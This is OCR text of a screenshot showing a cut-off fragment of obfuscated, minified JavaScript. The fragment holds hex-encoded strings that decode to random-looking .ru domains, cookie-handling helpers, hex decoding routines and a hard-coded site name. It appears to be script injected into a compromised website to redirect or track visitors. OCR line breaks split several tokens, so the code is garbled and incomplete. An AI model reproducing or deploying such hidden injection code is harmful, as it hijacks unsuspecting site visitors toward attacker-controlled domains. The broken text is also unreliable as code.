
6d38316a6d716d6e2e7275","6375376e697474392e7275"
,"6777357778616763766a366a71622e7275"]'),t="18415",
o=function(e){var t=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?
decodeURIComponent(t[1]):void 0},n=function(e,t,o)
{o=o||{};var n=o.expires;if("number"==typeof n&&n){var
i=new
Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCStrin
g()}var r="3600";!o.expires&&r&&
(o.expires=r),t=encodeURIComponent(t);var
a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&
(a+="="+c)}document.cookie=a},r=function(e)
{e=e.replace("www.","");for(var
t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(
16);return t},a=function(e){e=e.match(/[\S\s]
{1,2}/g);for(var t="",o=0;o <
e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));r
eturn t},d=function(){return
"colorshop.com.ua"},p=function(){var
w=window,p=w.document.location.protocol;if(p.indexOf(
"http")==0){return p}for(var e=0;e<3;e++){if(w.parent)